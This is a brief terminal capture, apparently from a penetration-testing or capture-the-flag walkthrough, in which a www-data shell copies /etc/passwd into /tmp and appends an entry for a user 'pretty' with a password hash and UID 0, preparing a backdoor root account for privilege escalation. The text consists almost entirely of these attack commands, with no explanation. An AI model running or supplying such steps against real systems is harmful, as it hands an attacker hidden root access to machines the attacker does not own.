 www-data@ip-172-16-115-140:/tmp$ cp /etc/passwd .
cp /etc/passwd .
www-data@ip-172-16-115-140:/tmp$ printf 'pretty:$1$dFo2Prg5$pLfaDs2OJd0toE787NT0w.:0:0:root:/root:/bin/bash\n' >> passwd
printf 'pretty:$1$dFo2Prg5$pLfaDs2OJd0toE787NT0w.:0:0:root:/root:/bin/bash\n' >> passwd
www-data@ip-172-16-115-140:/tmp$